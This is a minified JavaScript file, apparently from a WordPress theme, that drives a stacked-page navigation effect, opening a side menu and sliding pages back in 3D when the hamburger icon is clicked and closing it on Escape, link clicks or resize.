!function(e){"use strict";function t(){for(var e=s(),t=0;t<l;++t){var n=v[t],r=e.indexOf(t),a=j[t];c!==t?(classie.add(n,"page--inactive"),-1!==r?(a.style.WebkitTransform="translate3d(0,100%,0)",a.style.transform="translate3d(0,100%,0)"):(a.style.WebkitTransform="translate3d(0,75%,-300px)",a.style.transform="translate3d(0,75%,-300px)")):classie.remove(n,"page--inactive"),a.style.zIndex=t<c?parseInt(15):parseInt(15-t),n.style.opacity=-1!==r?parseFloat(1-.1*r):0}}function n(e){f?r():(!function(){b=jQuery(document).scrollTop(),v[0].style.top=-1*b+"px";!function(){jQuery(".hamburger-nav-controller .be-mobile-menu-icon").addClass("is-clicked"),jQuery(".be-sidemenu").addClass("opened"),jQuery("body").addClass("side-menu-opened page-stack-top-opened"),jQuery("body").hasClass("admin-bar")&&jQuery("html").css("height","calc(100% - 32px)"),jQuery(".be-sidemenu").css({width:"100vw",height:"50%",visibility:"visible"});var e=function(t){t.stopPropagation(),!jQuery("body").hasClass("side-menu-opened")&&jQuery(t.target).hasClass("be-sidemenu")&&(jQuery(this).unbind("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",e),jQuery(".be-sidemenu").css({width:"1px",height:"1px",visibility:"hidden"}))};jQuery(".be-sidemenu").bind("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",e),jQuery(u).addClass("pages-stack--open");var t=s(),n=jQuery("body").hasClass("header-solid")?Number(jQuery("#header-wrap").attr("data-default-height")):0;setTimeout(function(){var e=.75*y-n+"px";Q.css("perspective","1200px");for(var r=0,a=t.length;r<a;++r){var s=j[t[r]];s.style.transform="translate3d(0,0,0)",s.style.WebkitTransform="translate3d(0,"+e+", "+parseInt(-200-50*r)+"px)",s.style.transform="translate3d(0,"+e+", "+parseInt(-200-50*r)+"px)"}},0)}()}(),f=!0)}function r(){a()}function a(n){var r=j[c],a=s(c);r.style.WebkitTransform="translate3d(0, 0, 0)",r.style.transform="",r.style.opacity=1;for(var i=0,o=a.length;i<o;++i){var y=j[a[i]];y.style.WebkitTransform="translate3d(0,100%,0)",y.style.transform="translate3d(0,100%,0)"}jQuery(".hamburger-nav-controller .be-mobile-menu-icon").removeClass("is-clicked"),jQuery(".be-sidemenu").removeClass("opened"),jQuery("body").removeClass("side-menu-opened"),jQuery("body").hasClass("admin-bar")&&jQuery("html").css("height",""),d(r,function(){jQuery(u).removeClass("pages-stack--open"),jQuery("body").removeClass("page-stack-top-opened"),Q.css("perspective","");for(var r=0;r<l;r++)v[r].style.top="0px";jQuery("body,html").scrollTop(b),n&&e.oshine_scripts.animate_scroll(jQuery("#"+n)),t(),f=!1})}function s(e){var t=c+1,n=c+2,r=[];return e!=c&&r.push(c),e!=t&&r.push(t),e!=n&&r.push(n),r}var i=Modernizr.csstransitions,o={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",msTransition:"MSTransitionEnd",transition:"transitionend"}[Modernizr.prefixed("transition")],d=function(e,t){var n=function(e){if(i){if(e.target!=this)return;this.removeEventListener(o,n)}t&&"function"==typeof t&&t.call(this)};i?e.addEventListener(o,n):n()},u=document.getElementsByClassName("be-page-stack-wrapper")[0],l=(document.getElementById("header-inner-wrap"),3),c=0,y=e.innerHeight,p=document.querySelector(".hamburger-nav-controller-wrap"),m=document.querySelector(".special-header-menu"),h=jQuery(m).find(".menu-item a").toArray(),f=!1,b=0,v=(jQuery("body").hasClass("header-solid")&&(jQuery("#header-wrap").attr("data-default-height"),jQuery("#header-wrap").attr("data-sticky-height")),jQuery(".be-page-stack")),j=jQuery(".be-page-stack-container"),Q=jQuery(".be-page-stack-wrapper");t(),function(){p.addEventListener("click",n);var t=e.location.href;h.forEach(function(e){var n,r=e.getAttribute("href"),s=r.split("#");if("#"==r)return!1;r.indexOf("#")>=0&&t.indexOf(s[0])>=0&&(n=r.substring(r.indexOf("#")+1))&&jQuery("#"+n).length>0&&e.addEventListener("click",function(e){e.preventDefault(),a(n)})}),Array.prototype.forEach.call(v,function(e){e.addEventListener("click",function(e){f&&(e.preventDefault(),r())})}),document.addEventListener("keyup",function(e){f&&27===(e.keyCode||e.which)&&r()}),jQuery(e).on("resize",function(){jQuery(e).width()<=960&&f&&r()})}()}(window);